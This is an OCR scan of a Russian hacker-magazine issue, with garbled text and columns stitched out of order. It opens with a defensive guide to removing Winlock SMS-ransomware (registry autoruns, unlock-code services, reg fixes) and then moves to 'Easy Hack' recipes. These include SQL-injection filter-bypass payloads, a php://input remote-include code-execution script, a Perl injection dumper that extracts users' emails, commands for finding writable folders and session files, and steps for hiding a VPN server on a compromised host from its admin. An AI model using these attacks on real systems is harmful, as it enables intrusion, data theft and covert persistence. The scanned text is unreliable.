зочный билд винды, откуда можно запустить практически любые вспомогательные тулзы. Помимо таких таких rescue-наборов идеально подойдут специальные LiveCD от антивирусных компаний, которые уже имеют на борту средства для удаления заразы: Dr.Web LiveCD (www.freedrweb.com/livecd) и Kaspersky Rescue Disk (devbuilds.kaspersky-labs.com/ devbuilds/RescueDisk).

4. Несмотря на то, что этот способ стоит последним, попробовать его нужно в первую очерель По правле говоря когла я впервые увидел блокеры, то наивно верил, что для генерации кодов используются хитрые алгоритмы, а вариантов ключа бесконечно много — в общем, считал, что используется сложный генератор, как для у шароварных программ. На деле же оказалось, что у большинства блокеров ключ защит внутрь в единственном экземпляре, у других используется крайне примитивные алгоритмы, как, например, разные ключи в зависимости от лня нелели. К тому же, тело вируса нередко очень просто отреверсить и извлечь оттуда готовый алгоритм для генерации ключей. Этим, естественно, не преминули воспользоваться энтузиасты, собравшие базы таких ключей для разблокировки, и антивирусные компании, составившие базы «короткий номер SMS - код для отправки - алгоритм составления ключа лля разблокировки». Сейчас такие онлайн сервисы есть у всех популярных отечественных вендоров:

• Лаборатория Касперского:

support.kaspersky.ru/viruses/deblocker; · Dr.Web:

http://www.drweb.com/unlocker/index:

· Eset: www.esetnod32.ru/.support/win Помимо этого для офлайного использования есть программа RansomHide (http://softget. net/freeware/projects/RansomHide/ransomhide exe). Пробив номер для отправки SMS и текст сообщения, с большой вероятностью можно получить рабочую комбинацию для разблокировки и получить работоспособную систему. Но тут надо понимать, что зараза по-прежнему остается в системе, поэтому ее все равно необходимо удалить.

#### **РУЧНОЕ УДАЛЕНИЕ**

Самый верный способ обезвредить и удалить тело вируса, - отыскать, где она успела прописаться для автоматического запуска на старте системы. Вариантов очень много, и описывать все было бы просто глупо (в конце

концов, с задачей неплохо справляются такие тулзы, как Hijackthis, Autoruns и OSAM). Но есть способ, который именно блокеры любят больше всего, и о нем грех не рассказать. В реестре винлы есть ключ НКІ M\SOFTWARF\ MicrosoftWindows NT\CurrentVersion\Winlogon\ userinit, который определяет программы, которые Winlogon запускает, когда пользователь входит в систему. По умолчанию, Winlogon запускает файл Userinit.exe, который в свою очередь стартует logon-скрипты, устанавливает сетевые подключения, а затем запускает и Explorenexe, т.е. пользовательский интерфейс Windows. Прописав до Userinit.exe путь до какой-нибудь программы, можно запустить ее, прежде чем стартует интерфейс Windows Explorer, а, прописав после, - обозначить старт **КОНКЛЕТНОГО ПЛИЛОЖЕНИЯ СЛАЗУ ПОСЛЕ ПОЯВЛЕ**ние пользовательского интерфейса. Блокеры очень часто изменяют этот ключ, лописывая путь до своего исполняемого файла:

Userinit =  $% x = x + 1$ userinet.exe, [путь до исполняемого файла блокера]

Само тело вируса обычно размещается гденибудь в неприметном месте. Как вариант, прикидываясь временным файлом с расширением tmp, оно находится в каталоге с временными файлами Windows. Обнаружив в этом ключе подозрительные записи, удаляем подозрительные бинарники и возвращаем значение ключа до «%systemfolder%\userinit.exe». Другой распространенный способ для автозапуска для блокеров - прописаться в ключе shell (находится в том же разделе реестра, что userinit), заменив стандартное значение explorer.exe на путь до зловредного бинарника. Способов на деле очень много, но если отыскать полозрительные записи в реестре, то легко удалить и тела вирусов. Правда, некоторая малварь идет на самую малую хитрость и размещает свои файлы в скрытых потоках на диске, но тем проще ее обнапужить. Какие еще приложения используют такую возможность NTFS? Да никакие. Удалить их несложно с помощью утилиты streams (technet.microsoft. com/en-us/sysinternals/bb897440.aspx) от Марка Руссиновича, запустив в консоли: "streams.exe  $-d - s c \cdot$ 

#### **30BFM NOMOIIIHUKOB**

Чтобы не ковыряться с файловой системой и реестром вручную, устраивая охоту на мал-





Анализ реестра с помощью **Hijackthis** 

варь (а нам - не превращать материал в описание тех мест в системе, гле может обосноваться малварь), можно воспользоваться антивирусными программами, в том числе бесплатными вариантами коммерческих продуктов (естественно предварительно разблокировав систему):

• Kaspersky Virus Removal Tool (avptool. virusinfo.info) — бесплатная вариация продукта от Лаборатории Касперского, использующая тот же движок и сигнатурные базы, но не предоставляющей постоянной защиты. Прога делает как раз то, что нам нужно - одноразовое сканирование. При этом сигнатуры зашиты в дистрибутив, поэтому перел кажлым использованием его необхолимо закачивать заново.

· Dr.Web Curelt! [www.freedrweb.com/cureit] - полностью аналогичное решение, с той лишь разницей, что разработано другой антивирусной лабораторией. Блокиратор - не руткит, и с удалением

такой заразы справится всякий антивирус. Впрочем, если доверия к аверам нет или ты хочешь сам более подробно разобраться, как зараза осела в системе, то неоценимую помощь тебе подскажут две утилиты, которые стали своеобразным стандартом де-факто в ручном поиске вирусов: • AVZ [www.z-oleg.com/secur/avz] - несмо-

тря на то, что в этой программе есть типовой сигнатурный сканер, в первую очередь утилиту нужно воспринимать, как полуавтоматический антивирус. Самое главное - она позволяет не копаться вручную в реестре и на жестком диске в поисках подозри-

#### Выполняем скрипты AVZ для анализа системы





Сервис деактивации вымогателей-блокеров

Вам необходимо указать:

- номер телефона, на который вам предлагают отправить СМС;<br>• текст сообщения, которое требуют отправить на этот номер.
- 
- 
- Номер телефона: 1350

Текст сообщения:

Получить код разблокировки

Код разблокировки: 3097

#### База кодов для разблокировки от Лаборатории Касперского

тельных записей и файлов. AVZ выполняет поиск малвари по косвенным признакам, анализируя реестр, файловую систему и память, после чего выдает юзеру отчет для осмысления. При этом для анализа исполь-ЗУРТСЯ ПЛЯМОЙ ЛОСТУП К ЛИСКУ ПОЗВОЛЯЯ избежать спуфинга малварью результатов вызова API-функций.

· HijackThis (free.antivirus.com/hijackthis) так же, как и AVZ, сама ничего не лечит, но при этом проверяет области системы, наиболее полверженные изменениям малварью. Тулза сканирует критические области реестра и выводит полный список найденных ключей, некоторые из которых могут приналлежать врелоносным программам и **RIADVCAM** 

Обе программы в тандеме используются на различных security-форумах, где людям помогают избавиться от вирусов, в том числе на самом крупной российском ресурсе virusinfo.info. Пользователи выкладывают логи, полученные с помощью AVZ/HijackThis, а эксперты в качестве ответа присылают скрипты-сценарии, которые легко выполняются с помощью мощного движка AVZ. Для сбора данных как для самостоятельного анализа, так и для обращения за помощью к компьюнити нужно запустить AVZ и через меню «Файл -> Стандартные скрипты» выполнить скрипты «Скрипт лечения/ карантина и сбора информации для раз-

#### LiveCD дистрибутив с Dr.Web на борту умещается в 80 Мб



дела «Помогите!» virusinfo.info» и «Скрипт сбора информации для раздела «Помогите!» virusinfo.info». В отчете ты получишь подробную инфу о запущенных процессах и сервисах, подгруженных драйверах, инжектированных в процессы DLL-библиотеках. надстройках для Internet Explorer и всемвсем, что только может помочь для анализа. Причем отчет выполнен в фориате HTML, так что ты на месте можешь создавать сценарий лля улаления тех или иных файлов, ключей реестра и других манипуляций в системе, которые помогут избавиться от малвари.

#### ЕСЛИ ЧТО-ТО ОТКЛЮЧЕНО

Увы, даже после удачного удаления процесса из памяти и тела малвари с диска, в системе иногла остаются остаточные явления от леятельности блокера, заключающиеся, например, в невозможности запустить редактор реестра. Чем более кривой вирус попался, тем больше ждать таких вот ограничений. В большинстве случаев это можно поправить через реестр в разделе HKEY CURRENT USER, определяющем работу системы для текущего пользователя, а также НКЕҮ LOCAL MACHINE, в котором задаются настройки для всех пользователей сразу.

Начать нало с того, что вполне может не запускаться сам редактор реестра. Если этого произошло, то придется внести поправить ключи peectpa DisableRegedit u DisableRegistryTools:

#### Меню для выбора ОС в ERD **Commander**



 $\bullet$  RUS  $\bullet$  ENG Монетизация любого Интернет проекта за 5 минут без финансовых затрат и специальных знаний me vonvav Устанавливаете<br>готовый скрипт **Sanafamusasome** 

**Один из многочисленных SMS-биллингов, который может подключить каждый**

#### TIO HE TO KOPOT E HOME THE AND THATH THAN SAS HE TO THE ROT?

Для того чтобы принимать платежи через SMS необязательно идти на контакт с сотовым оператором. Существует огромное количество компаний, которые на своем сайте предлагают посреднические услуги и удобные интерфейсы для внедрения такого способа платежей. Просто набери в Google'е «sms биллинг» и поймешь, насколько много подобных предложений. Кстати, практически любой короткий номер, будь он из рекламы, блокиратора или откуда-либо еще, довольно легко пробить через Google и найти обслуживающий его биллинг с указанием реальной стоимости, которая за него снимается.

Как правило, у биллинга есть строгие правила, которые не позволяют использовать их мошенникам. Даже если последним удается пройти первичный контроль модератора, аккакунт блокируется при первом же факте обнаружения развода. Однако ситуация тут точно такая же, как и с хостингом: находятся люди и компании, готовые закрывать глаза на шалости клиентов, получая при этом соответствующее вознаграждение. Такие биллинги называются антиабузные.

Несмотря на то, что пользователей, по сути, вынуждают отправить платную SMS очень мало, реальных случаев, чтобы человек подал заявление в милицию (а до недавнего времени не было вообще), поэтому блокираторы довольно успешно существовали почти полтора года. Чтобы обезопаситься, они, как правило, заключают договоры с биллингом на дропа или ИП, также зарегистрированного на документы подставного человека.

Впрочем, уже сейчас жить предприимчивым парням становится сложнее. Операторы стали жестко наказывать рублем контентаггрегаторов и провайдеров, которых уличили во фроде. Более того, совершенствуется сама защита пользователей: после отправки SMS на короткий номер, МТС с недавнего времени присылает абоненту ответную SMS с просьбой подтвердить оплату и указанием реальной стоимости отправленного сообщения.

reg add HKLM\Software\Microsoft\Windows\ CurrentVersion\Policies\System /v DisableRegedit /t REG\_DWORD /d 0 reg add HKCU\Software\Microsoft\Windows\ CurrentVersion\Policies\System /v DisableRegedit /t REG\_DWORD /d 0 reg add HKCU\Software\Microsoft\Windows\ CurrentVersion\Policies\System /v DisableRegistryTools /t REG\_DWORD /d 0

Это не всегда может помочь. Если у тебя в принципе не запускаются exe-файлы, то надо попробовать выполнить reg-файл следующего содержания:

```
Windows Registry Editor Version 5.00
[HKEY_CLASSES_ROOT\exefile\shell]
[HKEY_CLASSES_ROOT\exefile\shell\open]
"EditFlags"=hex:00,00,00,00
[HKEY_CLASSES_ROOT\exefile\shell\open\
command]
@="\"%1\» %*"
[HKEY_CLASSES_ROOT\exefile\shell\runas]
[HKEY_CLASSES_ROOT\exefile\shell\runas\
command]
@="\"%1\» %*"
```
Это поможет, если вирус переассоциирует запуск исполняемых файлов на себя. Помимо этого малварь может расстроить запуск приложений (например, того же regedit.exe) с помощью раздела HKLM\SOFTWARE\ Microsoft\Windows NT\CurrentVersion\Image File Execution Options. Добавив ветку с названием исполняемого файла, можно заставить систему запускать приложение под отладчиком, который в свою очередь задается с помощью вложенного ключа Debugger. Задать дебаггер можно неправильно, и запуск приложения не произой-

**XAKEP 04 /135/ 10** 

дет. Удалить мешающие ключи реестра опять же удобно через командную строку:

REG DELETE «HKEY\_LOCAL\_MACHINE\SOFTWARE\ Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regedit.exe"

Если приложение не запускается, ссылаясь на политику ограничения использования программ, то тебе прямиком дорога в HKEY\_LOCAL\_MACHINE\SOFTWARE\ Policies\Microsoft\Windows\Safer\CodeIdentifiers\0\Paths. Придется покопаться и перебрать ветки, выбрав те, которые блокируют запуск нужного приложения. Если после удаления малвари не запускается диспетчер задач, то вероятнее всего его запуск ограничили с помощью ключа «DisableTaskMgr». Это легко правится reg-файлом:

[HKEY\_CURRENT\_USER\Software\Microsoft\ Windows\CurrentVersion\Policies\System] "DisableTaskMgr"=dword:0

#### **БЛОКИРАТОР БРАУЗЕРОВ**

Еще одно ограничение, которое может остаться даже после удаления малвари, — всплывающие окна в браузере. Иногда не убиваемый popup с требованием отправить SMS — единственный симптом вирусов. Увы, многие антивирусные продукты некоторые из ситуаций обработать могут далеко не всегда, а именно когда малварь устанавливается как надстройка для Internex Explore или как плагин к Firefox'у. Впрочем, избавиться от них проще простого, банально отключив подозрительные расширения. В Internet Explorer для этого необходимо перейти в «Управление надстройками» через меню «Сервис> Надстройки > Включение и отключение надстроек», а в Firefox'е окно для управления дополнениями открывается через «Инструменты > Дополнения».



 $\triangleright$  info

Начните зарабатывать!

Рекомендую обзавестись в системе утилитой ProcessExplorer от Марка Руссиновича, представляющую собой прокаченный таскменеджер. Если переименовать exeшник в какое-нибудь незамысловатое название естьшанс, что тысможешь использовать его, если какая-томалварь заблокируетштатный менеджер задач.

aer mantrenatinet<br>r@wler» Исупов **crawler@xakep.ru** 

er spyder@antichat.net



Easy<br>Hack

**Easy Hack** 

Easy<br>Hack



#### ЗАДАЧА: ОБОЙТИ ФИЛЬТРАЦИЮ ПРО-**БЕЛОВ В SQL-INJECTION**

#### РЕШЕНИЕ:

В прошлом номере я уже рассказал, как можно обойти фильтрацию запятых, но подобная фильтрация встречается крайне редко, совсем другой случай - фильтрация пробелов. Скажем, ты нашел инъекцию на крупном новостном портале, но никак не можешь ее раскрутить, так как все известные тебе варианты пробелов не работают. Давай рассмотрим такой код

 $\langle$ ?php

- $if(isset(\$_GET['id'])\&&\$_GET['id']!=\cdots)$ { if(strstr(\$\_GET['id'],""){die "HACK ALERT"};
- $if(strstr(\S_GET['id'], "/**/")$  {die "HACK ALERT"};
- if(strstr(\$ GET['id'],"+") {die "HACK ALERT"};
- if(strstr(\$\_GET['id'],"%20"){die "HACK ALERT"};

здесь какие-то запросы с использованием переменной \$\_GET ['id']

Как мы видим, при использовании пробелов " ", /\*\*/, + и %20 скрипт прекращает свою работу. На самом деле существует как минимум два способа обхода такого скрипта, первый - использование различных пробельных символов, второй использование логики SQL запросов, в частности их реализации в MySQL. 1. Итак, первый способ. Помимо самого пробела существует множество различных пробельных символов, табуляция, возврат каретки и так далее. Вот их полный (а может и нет ;)) список:

#### ЗАДАЧА: УСТАНОВИТЬ ОРЕНУРН НА ВЗЛОМАННЫЙ СЕРВЕР

#### **PFIIIFHUF-**

Задача интересная и в принципе ничем не отличается от установки OpenVPN на отдельный сервер, но все же мы ее рассмотрим. Итак, сплоит сработал, whoami показывает root, и встает вопрос: что же делать дальше: ) ?. Хорошим выбором будет установка собственного VPN-сервера.

1. Для начала узнаем о поддержке модуля tun: modprobe tap && 1smod | grep tap

2. Если все хорошо, то приступаем непосредственно к установке OpenVPN. Стоит проверить наличие библиотеки lzo, она используется для компрессии трафика: locate lzo.so

3. Если он не установлен, то им можно и пренебречь, в таком случае трафик сжиматься не будет. Если же ты все-таки хочешь использовать сжатие, можешь поставить либу из исходных кодов. Скачиваем последнюю версию (ссылку не привожу, так как версии часто меняются) и устанавливаем так же как и все другие программы на linux

tar xzvf lzo.tgz  $c^{3}$  120 ./configure

- %09 horizontal tab, горизонтальная табуляция 804 - NL line feed cumpor HOROM CTOOKM
- %0B vertical tab, вертикальная табуляция

Easy<br>Hack

**ХАКЕРСКИЕ СЕКРЕТЫ ПРОСТЫХ ВЕШЕЙ** 

- %0C NP form feed, символ новой страницы
- %0D carriage return, возврат каретки

Все эти символы будут рассматриваться как пробельные. Пример запроса:

id=-1%0Aunion%0Aselect%0A1

С этим, я думаю, все понятно, перейдем ко второму варианту:

2. В MySQL есть возможность выполнять SQL-код в блоке комментариев, выглядит это примерно так:

select id/\*!, title\*/ from news

В данном случае из таблицы news будут выведены поля id и title. Теперь посмотрим, как это реализовать в боевых условиях:

id=-1/\*!union\*/select/\*!version()\*/

Но бывает и такое, что фильтруются символы слэша. Тогда можно использовать способ, основанный на использовании скобок в запросе. Вот пример для обхода вышеизложенного скрипта:

 $id = (-1)$ union(select(version()))

 $mak<sub>e</sub>$ make install

4. Итак, lzo установлено, теперь скачиваем последнюю версию орепурпи устанавливаем подобно lzo:

tar xzvf vpn.tgz cd vbb ./configure  $mak<sub>e</sub>$ make install

5. Сервер установлен. Теперь нужно сгенерировать все ключи и сертификаты для его работы. Переходим в папку /etc/openvpn/, из папки с исходными кодами openvpn нужно скопировать сюда подпапки easy-rsa и sample-config-files Переходим в папку/etc/openvpn/easy-rsa и выполняем:

./vars (затружаем переменные в оболочку)

- ./clean-all (отчищаем от старых сертификатов и ключей папку kevs)
- ./build-са (Создаем сертификат для сервера)

./build-key-server server (Создаем сертификат Х.509 для сер-Bepa)
./build-key-pkcs12 client (Создаем сертификат Х.509 для кли- $\Box$ o $\boxtimes$ **Concrete Connection (Office)** ента) Current State: CONNECTED Lurent State: Lurent Library<br>
Tue Sep 14 18:35:57 2004 UDPv4 link local: [undef]<br>
Tue Sep 14 18:35:59 2004 UDPv4 link local: [undef]<br>
Tue Sep 14 18:35:59 2004 UDPv4 link local: [undef]<br>
Tue Sep 14 18:35:59 2004 UDPv4 link При генерации ключей будет спрашиваться Common name для клиента и сервера. Для клиента вписывай client, для сервера server. 6. Сертификаты и ключи созданы, теперь сгенерируем ключ Деффи Хельман ./build-dh OpenVPN GUI Connection established to Office 7. Все ключи и сертификаты сгенерированы, теперь создадим файл конфигу- $\overline{\alpha}$ рации touch /etc/openypn/server.conf  $\rightarrow$ DisConnect Hide И вносим в файл следующие изменения Коннектимся к установленному OpenVPN port 443 proto tcp dev tan cipher DES-EDE3-CBC echo 1 > /proc/sys/net/ipv4/ip\_forward iptables -t nat -A POSTROUTING -s 10.10.200.0/24 -j SNAT --to reneg-sec 60  $127.0.0.1$ ca /etc/openvpn/easy-rsa/keys/ca.crt cert /etc/openypn/easy-rsa/keys/server.crt key /etc/openvpn/easy-rsa/keys/server.key 127.0.0.1 нужно поменять на ір сервера, куда установлен VPN dh /etc/openvpn/easy-rsa/keys/dh2048.pem server 10.10.200.0 255.255.255.0 9. Из папки с исходниками vpn/sample-scripts файл openvpn.init переименовыclient-config-dir ccd ваем во что-то неброское (к примеру, init) и копируем в/etc/init.d/ push "dhcp-option DNS 222.222.222.222" push "dhcp-option DNS 22.22.222.222" Далее запускаем сервер: push "redirect-gateway" keepalive 10 120 /etc/init.d/init start persist-key persist-tun 10. Сервер работает, теперь необходимо настроить клиент. Настройку для  $comp-1zo$ различных ОС ты можешь найти в Сети, ибо это тема отдельной статьи :). Соverb 0 ветую предварительно поменять имя приложения OpenVPN также на что-либо неброское, чтобы администратор взломанного сервера не определил, что на 8. Включаем ір-форвадинг и вносим изменения в iptables: его машине крутятся посторонние вещи. ЗАДАЧА: ВЫПОЛНИТЬ РНР-КОД ЧЕРЕЗ User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; УДАЛЕННЫЙ ИНКЛУД MvIE2) Host: www.example.com Connection: Keep-Alive

#### РЕШЕНИЕ:

Еще в далеком 2004 году на SecurityLab был опубликован способ, с помощью которого можно было выполнять произвольный php-код посредством врапера php://input. Сейчас я расскажу тебе, как это работает. Итак, у нас есть уязвимый файл, с таким содержимым:

 $\langle$ ?php if(isset(\$\_GET['page'])) {include(\$\_GET['page']);}

Когда мы передаем скрипту в параметре page php://input: http://www. example.com/index.php?page=php://input.

то происходит считывание и выполнение данных, посланных методом POST. Грубо говоря, весь массив POST становится файлом, и include подключает его как обычный файл. Для проведения атаки мы должны отправить специально сформированный пакет. 1. Сейчас мы отправим PHP-код методом POST:

POST /index.php?page=php://input HTTP/1.1 Accept-Language: en Content-Type: application/x-www-form-urlencoded В ответе сервера будет отображен вывод phpinfo().

2. Напишем РНР-скрипт для удобной работы со средой.

#### $\langle$ ?php

Cache-Control: no-cache

<?php phpinfo() ?>

```
if (isset($_GET['cmd']) && isset($_GET['host']) && isset($_
GET['script'])) {
   $host = stripslashes(@$GET['host'];
   $script = stripslashes(@$_GET['script']);
   $cmd = htmlspecialchars_decode(stripslashes(@$_
\textsc{GET} [ \textsc{'} \textsc{cmd'} ] ) ) ;
  \texttt{\$cmd} = \texttt{1}{<}\texttt{?php} ' . \texttt{\$cmd} . <br> ' \texttt{?}> ' ;
   Srequest = "POST /" . Sscript . "php://input" . " HTTP/1.1\
r \, \ln";
   $request .= "Accept-Language: en\r\n";
   $request .= "Content-Type: application/x-www-form-
urlencoded\r\n";
```


ЗАДАЧА: НАПИСАТЬ УНИВЕРСАЛЬНЫЙ ДАМПЕР ТАБЛИЦ ЧЕРЕЗ SQL-ИНЪЕК-ЦИИ

РЕШЕНИЕ: Очень хорошо иметь у себя универсальный дампер таблицы, давай же напишем его. Привожу небольшой код с комментариями, которые помогут тебе разобраться в скрипте.

#!/usr/bin/perl

use LWP::Simple; #подгружаем пакет LWP::Simple для работы с http open (FH, ">dump.txt"); #открываем файл на запись

\$1im=0; # предопределяем переменную \$1im которая будет участвовать в запросе в качестве limit

while(1) { #начинаем бесконечный цикл

\$url="http://www.example.com/profile.php?id=-1+union+sele ct+concat('c0de',email,'ed0c')+from+users+limit+\$lim,1"; # Здесь мы указываем где именно находится SOL-инъекция, обрати внимание на объединение поля e-mail со строками, они будут использоваться регулярных выражениях

\$content = get ("\$url"); # выполним функцию get (), Она вернет содержимое загруженной страницы

if (\$content =~ m/c0de(.\*)ed0c/) { # с помощью регулярки вытас-



#### ЗАДАЧА: НАЙТИ ПАПКИ И ФАЙЛЫ ДО-СТУПНЫЕ НА ЗАПИСЬ

#### РЕШЕНИЕ:

Решение: Во многих шеллах есть встроенные утилиты для поиска папок на запись, примеры тому г57, с99 и другие. Все они работают по одному и тому же способу

find. - perm -2 - type -d -ls

Такой поиск не всегда эффективен. На крупных порталах может быть не один, а множество пользователей и иногда есть шанс найти папку или файл, принадлежащий юзеру, от которого ты работаешь. Вот



#### ЗАДАЧА: НАЙТИ ПАПКУ, В КОТОРОЙ ХРА-НЯТСЯ ФАЙЛЫ СЕССИЙ

РЕШЕНИЕ: Как известно, файл сессии - хороший способ раскрутить локальный инклуд, но как же определить папку в которой они находятся? Ведь не всегда они хранятся в/tmp. Привожу излюбленные мной способы поиска заветной папки

1. Поиск phpinfol) на сайте. Для этого ищем session.save handler. Если его значение установлено в «files» по дефолту, значит сессии хрантся в файлах, ниже находится значение session.save\_path. Первое значение - это так называeмоe Local Value, уникально значение для конкретной папки и ее подпапок (либо для конкретного сайта), устанавливается в .htaccess.

киваем значение поля email print FH \$1." \n"; # и заносим его в файл \$lim++; # увеличиваем значение переменой \$lim на единицу } else { # если в исходном коде нет записей print 'Total dumped ' . \$lim; # выводим общее количество сдампленых записей exit; # и прекращаем работу скрипта  $\}$ 

Вот и все! Как ты видишь, скрипт довольно простой и будет работать в большинстве случаев, хотя иногда приходится переписывать под конкретный сайт.

#### -<br>Немного переписанный вариант dump-скрипта



небольшой список команд, которые стоит выполнять вместе приведенной выше.

find. -user www -type d -1s - поиск папок, у которых владелец www find. -user www -perm  $/222$  -type d -1s - TO же самое, но поиск ограничен папками доступными на запись

find. - group www -type d -1s - поиск папок, принадлежащих к **POVING WWW** 

find. - perm - a+w - type d -1s - поиск папок, доступных на запись всем (например,  $dr - xr - xrwx$ )

Последний пример является лучшей заменой привычного find. - perm -2 -type -d -ls, так как ищет не только drwxrwxrwx, но и другие комбинации с окончанием rwx

Второе значение - это Master Value, общее значение для всего сервера, устанавливается в php.ini.

2. Поиск.htaccess, в этом файле может быть установлено значение php value для session.save path.

3. Простой перебор папок. Привожу небольшой список возможных вариантов каталогов, где может находиться желаемое.

 $/t$ mp/ /php\_sess/ /tmp/phpsess/ /tmp/php/ /tmp/php-sess/ /home/%username%/tmp/ /var/phptemp/ /var/phptmp/ /var/phpsess/  $/var/hhn-sees/$  $/var/limits$ /var/lib/php/session/ /var/lib/php3 /var/lib/php3/session/ /var/lib/php4/ /var/lib/php4/session/  $/var/lim/limh/n$ /var/lib/php5/session/ /var/lib/php6/

/var/lib/php6/ **STATISTICS OF BUILDING** session/ /www/phpsession/  $C \cdot \Gamma$ mm  $\frac{1}{1+\sqrt{2}}$ C:\WINDOWS\Temp  $C \cdot \Box$ PHP sessiondata

phpinfo() и значения сессий

#### ЗАДАЧА: НАЙТИ HTTPD.CONF

#### РЕШЕНИЕ:

В Интернете существует множество баз возможных путей до конфига апача, но можно ли узнать путь с первой попытки? Иногда, да. Часто процессы, в том числе и apache, запускаются через init-демон, для этого в папке/etc/init.d/ должен находится bash-скрипт для запуска приложений. И выглядит он примерно так:

pname=apache2

- : \${sysconfdir:=/etc/\$pname}
- : \${apache\_link:=/usr/sbin/httpd2}
- : \${sysconfig\_apache:=/etc/sysconfig/\$pname}

#### ЗАДАЧА: ИЗБАВИТЬСЯ ОТ ТРОЯНА **WINLOCK, НАЗОЙЛИВО ПРЕДЛАГАЮ-**ШЕГО ОТПРАВИТЬ ПЛАТНОЕ SMS-COOBШЕНИЕ.

#### РЕШЕНИЕ:

Об этом вирусе писали все, кому не лень (и даже в СМИ). Подобной заразой были инфицированы миллионы компьютеров, и вероятность того, что твой комп сегодня подхватит такую заразу, очень велика (несмотря на установленные антивирусы). Обычно такой трой блокирует рабочий стол, выводя на нем надпись о блокировке компьютера по разным причинам (напоминание об использовании нелицензионного ПО, красочный порно-баннер, текст об обнаружении вируса и т.п.). Параллельно с этим троянчик блокирует запуск редактора системного реестра, командной строки, диспетчера задач, запуск антивирусных средств, предотвращает переход по ссылкам на сайты антивирусов, отключает сервис «Восстановление системы» и делает массу подобных «приятных» мелочей :). Для излечения от трояна главное — не посылать никаких сообщений (хотя в ряде случаев система действительно разблокируется, но обычно просто спишется 300-600 рублей без последующего излечения). Вот несколько способов по убийству этого трояна:

